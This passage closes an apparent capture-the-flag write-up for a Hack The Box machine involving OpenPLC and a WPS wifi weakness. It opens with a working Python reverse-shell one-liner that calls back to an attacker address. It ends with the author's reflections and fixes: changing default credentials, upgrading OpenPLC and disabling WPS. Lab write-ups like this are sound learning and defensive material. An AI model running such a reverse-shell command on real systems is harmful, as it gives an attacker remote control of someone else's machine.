python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.4", 4444));
os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty;pty.spawn("sh")'
Then, from this shell, I was able to SSH into the router:

And this is it for this box!

My thoughts
For a medium machine, I think it was rather easy (especially the user part). This machine doesn’t really follow the usual HtB process; it was the first time I became root instantly. And then, I was a little bit lost regarding what to do next. It should have been obvious given the machine name though. Instead, I ran linpeas and lost some time exploring other leads…
Also, it is the first machine in which I see something related to wifi, so I really enjoyed learning new thingd about its exploitation!
Fix the vulnerabilities
The first thing to do is to change the default credentials of OpenPLC. Then, OpenPLC version 3 is vulnerable to RCE, so it should be upgraded to the latest version.
Regarding the wifi, despite its name, WPS should be disabled on every device as it presents critical vulnerabilities.
Those simple actions should prevent anyone from hacking into these machines and networks.